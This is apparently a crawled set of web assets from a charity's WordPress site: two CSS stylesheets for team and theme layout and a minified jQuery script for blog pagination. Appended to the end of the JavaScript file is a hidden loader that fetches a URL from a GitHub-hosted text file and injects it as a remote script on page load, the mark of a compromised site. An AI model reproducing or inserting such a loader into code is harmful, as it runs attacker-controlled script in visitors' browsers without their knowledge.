

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/tlp-team/team-sc.css?ver=1637764184
body_size: 238
content:
/*sc-4595-start*/.rt-team-container.rt-team-container-4595 .single-team-area .overlay a.detail-popup, .rt-team-container.rt-team-container-4595 .contact-info ul li i{color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .single-team-area .skill-prog .fill,.tlp-team .rt-team-container.rt-team-container-4595 .tlp-content, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .rt-modal--4595 .tlp-tooltip + .tooltip > .tooltip-inner,.rt-team-container.rt-team-container-4595 .layout1 .tlp-content,.rt-team-container.rt-team-container-4595 .layout11 .single-team-area .tlp-title,.rt-team-container.rt-team-container-4595 .carousel7 .single-team-area .team-name,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay, .rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .skill-prog .fill,.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .ttp-label,#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header,.rt-team-container.rt-team-container-4595 .layout6 .tlp-info-block, .rt-team-container.rt-team-container-4595 .isotope-free .tlp-content, .rt-team-container.rt-team-container-4595 .carousel9 .single-team-area .tlp-overlay{background:rgba(3,103,191,0.8) !important;}.rt-team-container.rt-team-container-4595 .layout15 .single-team-area:before,.rt-team-container.rt-team-container-4595 .isotope10 .single-team-area:before,.rt-team-container.rt-team-container-4595 .carousel11 .single-team-area:before{background:rgb(0,0,0)}#rt-smart-modal-container.loading.rt-modal-4595 .rt-spinner, .rt-team-container.rt-team-container-4595 .tlp-team-skill .tooltip.top .tooltip-arrow, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .rt-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow {border-top-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-right-arrow:after{border-color: transparent rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-left-arrow:after{border-color:rgba(3,103,191,0.8) transparent transparent;}.rt-team-container.rt-team-container-4595 .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595  .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name {background:rgba(3,103,191,0.8);}.rt-modal-4595 .skill-prog .fill, .tlp-modal-4595 .md-content, .tlp-modal-4595 .md-content > .tlp-md-content-holder .tlp-md-content, .tlp-popup-wrap-4595 .tlp-popup-navigation-wrap,.tlp-popup-wrap-4595 .skill-prog .fill, .tlp-modal-4595 .skill-prog .fill{background-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .img:after{background:rgb(0,0,0)}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-nav-item{-webkit-text-stroke: 1px rgb(0,0,0);}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-modal-close{-webkit-text-stroke: 6px rgb(0,0,0);}.rt-team-container.rt-team-container-4595 .social-icons a{background:#2254e8;}/*sc-4595-end*/

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/liquid-styles/liquid-css-global.css?timestamp=1706524762&ver=6.7.4
body_size: 239
content:
/********* Compiled - Do not edit *********/
:root{--color-primary:#0d9cfc;--color-gradient-start:#0d9cfc;--color-gradient-stop:#0d9cfc;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Open Sans;font-weight:400;line-height:1.9;font-size:18px;color:#000000;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:Poppins;font-weight:400;line-height:2;font-size:14px;color:#737373;}.h1,h1{font-family:Open Sans;font-weight:700;line-height:1.4em;font-size:44px;color:#000000;}.h2,h2{font-family:Open Sans;font-weight:600;line-height:1.4em;font-size:38px;color:#000000;}.h3,h3{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:32px;color:#000000;}.h4,h4{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:28px;color:#000000;}.h5,h5{font-family:Open Sans;font-weight:400;line-height:1.7em;font-size:24px;color:#000000;}.h6,h6{font-family:Open Sans;font-weight:400;line-height:1.7;font-size:20px;color:#0a0a0a;}.titlebar-inner h1{}.titlebar-inner p{}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgb(255, 255, 255) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:#ff8989 !important;}}.razorpay-payment-button.svelte-ohbfj8 {
	margin-top: 60px;
}

.text-right {
	text-align: center !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://terryfoxmumbai.org/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.7.4
body_size: 560
content:
!function(a){a(document).on("ready",(function(){const t=undefined;a(".liquid-blog-posts").each(((t,i)=>{const n=a(i),o=a(".page-numbers",n),d=n.attr("data-filter-id"),l=a('[data-filter-id="'+d+'"] .liquid-blog-grid'),s=a(".page-nav",l.parent());o.length&&l.length&&a(document).on("click",".page-numbers",(function(t){t.preventDefault();var i=a(this).attr("href");e(l,i,d,s)}))}));const e=(t,e,i,n)=>{a.ajax({type:"GET",url:e,error:function a(t,e,i){alert(i)},beforeSend:function(){t.addClass("lqd-items-loading")},success:function(e){var o,d=a(e).find('[data-filter-id="'+i+'"] .liquid-blog-grid'),l=d.find("> div"),s=d.parent().find(".page-nav").length?d.parent().find(".page-nav"):"";n.length&&n.html(s),l.imagesLoaded((function(){t.empty(),t.append(l),t.removeClass("lqd-items-loading"),t.get(0).hasAttribute("data-liquid-masonry")&&(t.isotope("appended",l),t.isotope("layout")),a("html, body").animate({scrollTop:t.parent().offset().top-150},300),a("body").hasClass("lazyload-enabled")||a("[data-responsive-bg=true]",t).liquidResponsiveBG(),a("body").hasClass("lazyload-enabled")&&(window.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",callback_loaded:function t(e){a(e).closest("[data-responsive-bg=true]").liquidResponsiveBG(),a(e).parent().not("#wrap, #content").addClass("loaded")}})),a("[data-split-text]",t).filter((function(t,e){return!a(e).parents("[data-custom-animations]").length&&!e.hasAttribute("data-custom-animations")})).liquidSplitText(),a("[data-fittext]",t).liquidFitText(),a("[data-custom-animations]",t).map((function(t,e){var i=a(e),n;i.parents(".wpb_wrapper[data-custom-animations]").length&&(i.removeAttr("data-custom-animations"),i.removeAttr("data-ca-options"))})),a("[data-custom-animations]",t).filter((function(t,e){var i=a(e),n=i.closest(".vc_row[data-row-bg]"),o=i.closest(".vc_row[data-slideshow-bg]");return!n.length&&!o.length})).liquidCustomAnimations(),a("[data-lqd-flickity]",t).liquidCarousel(),a("[data-parallax]",t).liquidParallax(),a("[data-hover3d=true]",t).liquidHover3d()}))}})}}))}(jQuery);;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});